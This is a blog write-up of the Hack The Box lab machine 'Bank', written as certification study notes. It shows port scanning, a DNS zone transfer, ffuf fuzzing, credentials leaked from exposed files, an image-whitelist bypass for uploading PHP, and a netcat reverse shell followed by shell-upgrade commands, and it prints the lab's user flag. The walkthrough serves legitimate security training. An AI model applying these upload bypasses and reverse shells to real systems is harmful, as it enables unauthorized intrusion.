- Published on
HTB: Bank Sanity Check | CBBH - CPTS
- Authors

- Name
- Chris Alupului
- @chrisalupului
These notes serve primarily as a validation and reference tool for HTB Academy Modules, documenting the insights acquired from HTB machines/boxes that have contributed to my progression in the CBBH & CPTS path from Hackthebox. They are not designed as instructional guides, but they do contain spoilers and insights as you advance further.

Bank - Sanity Check - CBBH
Hackthebox Academy subscription is required to view the information in each module.
| Topic | Module |
|---|---|
| ✅ Enumeration | GETTING STARTED |
| --- Did you scan all ports & services? | |
| ✅ DNS Zone Transfers | INFORMATION GATHERING - WEB EDITION |
| --- Did you dig into the zone transfer info? | |
| ✅ Page Fuzzing | ATTACKING WEB APPLICATIONS WITH FFUF |
| --- Have you find what the sites built on? .html or .php? | |
| ✅ Vhost Fuzzing | ATTACKING WEB APPLICATIONS WITH FFUF |
| --- Are there any other virtual hosts? | |
| ✅ Directory Fuzzing | ATTACKING WEB APPLICATIONS WITH FFUF |
| --- Did you discover the three directories? | |
| ✅ Burp Intruder | USING WEB PROXIES |
| --- Did you intercept and research the info? | |
| ✅ Information Disclosure | |
--- Did you find the information disclosure directory with .acc files? | |
| ✅ Whitelist Filters | FILE UPLOAD ATTACKS |
| --- Did you find out a way to bypass image whitelist? | |
| ✅ File Upload Attacks | FILE UPLOAD ATTACKS |
| --- Have you gained access by a reverse shell? |

⚠️ Contains spoilers ahead that assist beyond the Sanity Check ⚠️
Initial Enumeration
Rustscan output piped into nmap scan.
╭─kali at kali in ~
╰─○ rustscan -a 10.10.10.29 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
0day was here ♥
[~] The config file is expected to be at "/home/rustscan/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 1073741716'.
Open 10.10.10.29:22
Open 10.10.10.29:53
Open 10.10.10.29:80
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} {{ip}} -A" on ip 10.10.10.29
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA)
| 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA)
| 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA)
|_ 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519)
53/tcp open domain syn-ack ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu
80/tcp open http syn-ack Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.7 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
╭─kali at kali in ~
╰─○ nmap -p- -sU --min-rate 10000 10.10.10.29
Starting Nmap 7.80 ( https://nmap.org )
Warning: 10.10.10.29 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.29
Host is up (0.016s latency).
Not shown: 65456 open|filtered ports, 78 closed ports
PORT STATE SERVICE
53/udp open domain
Nmap done: 1 IP address (1 host up) scanned in 52.16 seconds
DNS - TCP/UDP 53
Zone Transfer Check
Checking zone transfer with bank.htb :
╭─kali at kali in ~
╰─○ dig axfr bank.htb @10.10.10.29
; <<>> DiG 9.19.25-185-g392e7199df2-1-Debian <<>> axfr bank.htb @10.10.10.29
;; global options: +cmd
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 2 604800 86400 2419200 604800
bank.htb. 604800 IN NS ns.bank.htb.
bank.htb. 604800 IN A 10.10.10.29
ns.bank.htb. 604800 IN A 10.10.10.29
www.bank.htb. 604800 IN CNAME bank.htb.
bank.htb. 604800 IN SOA bank.htb. chris.bank.htb. 2 604800 86400 2419200 604800
;; Query time: 24 msec
;; SERVER: 10.10.10.29#53(10.10.10.29) (TCP)
;; WHEN: Wed Jul 17 20:13:31 EDT 2024
;; XFR size: 6 records (messages 1, bytes 171)
ns.bank.htbchris.bank.htb
💡 TIP: Don’t forget to add sub-domains to /etc/hosts
Apache2 default page:

All enumeration visiting http://www.bank.htb, http://chris.bank.htb,http://ns.bank.htb all lead to this Apache2 default page.
FFuf Fuzzing Directories
╭─kali at kali in ~
╰─○ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://bank.htb/FUZZ
inc [Status: 301, Size: 301, Words: 20, Lines: 10, ...
[Status: 302, Size: 7322, Words: 3793, Lines: 189, ...
server-status [Status: 403, Size: 288, Words: 21, Lines: 11, ...
balance-transfer [Status: 301, Size: 314, Words: 20, Lines: 10, ...
Unsual Size: 7322 and Words: 3793 for index.php
FFuF Fuzzing Virtual Hosts
╭─kali at kali in ~
╰─○ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://bank.htb/ -H "Host: FUZZ.bank.htb" -fs 11510
:: Method : GET
:: URL : http://bank.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.bank.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 11510
________________________________________________
:: Progress: [114442/114442] :: Job [1/1] :: 943 req/sec :: Duration: [0:02:05] :: Errors: 0 ::
Found no extra virtual hosts information.
Ffuf Fuzzing Pages
╭─kali at kali in ~
╰─○ ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://bank.htb/FUZZ.php -c
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://bank.htb/FUZZ.php
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.hta [Status: 403, Size: 283, Words: 21, Lines: 11, Duration: 29ms]
.htaccess [Status: 403, Size: 288, Words: 21, Lines: 11, Duration: 1085ms]
index [Status: 302, Size: 7322, Words: 3793, Lines: 189, Duration: 32ms]
.htpasswd [Status: 403, Size: 288, Words: 21, Lines: 11, Duration: 2468ms]
login [Status: 200, Size: 1974, Words: 595, Lines: 52, Duration: 24ms]
logout [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 24ms]
support [Status: 302, Size: 3291, Words: 784, Lines: 84, Duration: 33ms]
:: Progress: [4727/4727] :: Job [1/1] :: 1666 req/sec :: Duration: [0:00:04] :: Errors: 0
bank.htb/ - TCP 80
Main site /index.php redirects to /login.php , which presents a login form:
Tried usual standard credential guessing (admin/admin, bank/bank, etc)
Burp Suite Intercept

Intercepted index.php forward to login.php - 302 Found, checking the Render panel for information leaked information.
Intercepting Support.php

Possible vulnerabilitiy by submitting attachments through ticket system.
HTTP Match & Replace Rules

Setting up Match & Replace ruleset in Burp; replacing 301 & 302 Requests to 200 OK in order to display in browser.

Attempting file upload attacks for reverse shell.
bank.htb/inc/
Shows us a directory with four PHP files:
Information Disclosure
/balance-transfer provides us a directory list of .acc files, with encrypted data

Sorting for inconsistencies

Login with leaked credentials
Email: chris@bank.htb
Password: !##HTBB4nkP4ssw0rd!##
The dashboard has links to itself (index.php) as well as Support (support.php)
support.php presents a form and open tickets where we can attempt a file upload attack.
Image Whitelist Bypass

Bypassing image only whitelist by submitting image, intercepting with Burp, and changing image data to GIF8 with php injection. 200 OK Response
Injecting reverse shell
Setting up nc listener
Injecting simple nc reverse shell through browser.
╭─kali at kali in ~
╰─○ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.29] 59382
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@bank:/var/www/bank/uploads$ ^Z
[1] + 83688 suspended nc -lnvp 1234
╭─kali at kali in ~
╰─○ stty raw -echo; fg
[1] + 83688 continued nc -lnvp 1234
www-data@bank:/var/www/bank/uploads$
www-data@bank:/var/www/bank/uploads$ ls
Bank.htb Bank.png shell.jpeg webshell.jpg
www-data@bank:/var/www/bank/uploads$
User flag.txt
www-data@bank:/home/chris$ ls
user.txt
www-data@bank:/home/chris$ cat user.txt
4e35e3ffd1a03ad2473073cf691b2166